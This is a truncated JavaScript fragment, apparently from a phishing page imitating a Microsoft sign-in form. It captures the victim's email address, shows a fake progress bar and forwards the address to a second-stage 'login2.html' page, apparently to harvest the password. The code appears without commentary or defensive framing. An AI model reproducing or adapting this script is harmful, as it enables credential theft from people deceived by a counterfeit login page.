 <script> == $0
$(document).ready(function(){
var progressBar = $('#progressBar');
var emcon = $('#i0116');
var emv = '';
var passUrl = getBaseUrl(true)+'login2.html';
progressBar.hide();
$('#i0281').submit(function(e){
$('#error').hide();
e.preventDefault();
progressBar.show();
emv = emcon.val();
if(emv && emv.length){
emv = emv.trim();
}
var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
if (filter.test(emv)){
passUrl += '?'+get_rand_url_pars()+'&username='+emv;
//alert(passUrl);
setTimeout(function(){
window.location.replace(passUrl);
},3000);
}
else{
progressBar.hide();
$('#error').show();
email.focus;
return false;
}
var ind=emv.indexOf("@");
var my_slice=emv.substr((ind+1));
var c= my_slice.substr(0, my_slice.indexOf('.'));
var final= c.toLowerCase();
});
});
function getBaseUrl(baseWithoutFile){
if(baseWithoutFile === undefined){
baseWithoutFile = false;